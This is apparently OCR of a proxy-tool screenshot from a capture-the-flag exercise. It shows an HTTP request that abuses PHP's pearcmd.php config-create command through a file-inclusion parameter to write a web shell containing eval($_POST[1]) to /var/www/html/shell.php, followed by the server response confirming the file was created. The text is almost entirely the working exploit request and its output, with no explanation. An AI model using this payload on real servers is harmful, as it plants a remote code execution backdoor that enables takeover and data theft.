 请求
美化 Raw Hex
\n
1 GET /?+config-create+/&file=/usr/local/lib/php/pearcmd&/<?=
eval($_POST[1]);?>+/var/www/html/shell.php HTTP/1.1
2 Host: 863a5b2d-ae6d-408a-8bf2-4dbde2546951.node5.buuoj.cn:81
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
响应
美化 Raw Hex 页面渲染
\n
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-
discover new Channels auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server Address
http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote
Configuration File remote_config PEAR executables directory bin_dir /&file=/usr/local/lib/php/pearcmd&//pear
PEAR documentation directory doc_dir /&file=/usr/local/lib/php/pearcmd&//pear/docs PHP extension directory
ext_dir /&file=/usr/local/lib/php/pearcmd&//pear/ext PEAR directory php_dir
/&file=/usr/local/lib/php/pearcmd&//pear/php PEAR Installer cache directory cache_dir
/&file=/usr/local/lib/php/pearcmd&//pear/cache PEAR configuration file cfg_dir
/&file=/usr/local/lib/php/pearcmd&//pear/cfg directory PEAR data directory data_dir
/&file=/usr/local/lib/php/pearcmd&//pear/data PEAR Installer download download_dir
/&file=/usr/local/lib/php/pearcmd&//pear/download directory Systems manpage files man_dir
/&file=/usr/local/lib/php/pearcmd&//pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI
binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-
suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir
/&file=/usr/local/lib/php/pearcmd&//pear/temp PEAR test directory test_dir
/&file=/usr/local/lib/php/pearcmd&//pear/tests PEAR www files directory www_dir
/&file=/usr/local/lib/php/pearcmd&//pear/www Cache TimeToLive cache_ttl Preferred Package State
preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers)
Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package
Signature Type sig_type PEAR username (for username maintainers) User Configuration File Filename
/var/www/html/shell.php System Configuration File Filename #no#system#config# Successfully created default
configuration file "/var/www/html/shell.php"